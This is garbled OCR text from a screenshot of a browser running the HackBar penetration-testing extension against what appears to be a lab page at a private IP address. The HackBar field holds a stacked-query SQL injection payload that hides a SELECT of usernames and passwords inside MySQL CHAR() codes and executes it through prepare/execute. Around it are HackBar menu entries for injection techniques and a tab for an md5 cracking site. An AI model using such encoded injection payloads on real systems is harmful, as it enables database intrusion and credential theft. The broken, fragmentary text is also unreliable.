 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
score
md5在线解密破解,md5解密加密
192.168.119.213/stack.php?id=1
JS
移动设备上的书签
id 标题 内容 作者
1 静夜思 床前明月光，疑是地上霜。举头望明月，低头思故乡。 王锦康
moz-extension://51204e0b-64e7-472b-aabc-43fec85540b4/theme/hackbar-panel.html#
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.1 l=CHAR(40, 115, 101, 108, 101, 99, 116, 32, 49, 44, 117, 115, 101, 114, 110, 97, 109, 101, 44, 112, 97, 115, 115, 119, 100, 44, 49, 32, 102, 114, 111, 109, 32,
97, 100, 10 101, 32, 117, 115, 101, 114, 110, 97, 109, 101, 61, 39, 97, 100, 109, 105, 110, 56, 39, 41);prepare exec from @sql;execute exec;
MySQL CHAR()
Basic info column
Convert using UTF-8
Convert using Latin-1
MSQL CHAR()
Oracle CHAR()
Union Select Statment
Spaces to inline comments
Post data Cookies Clear All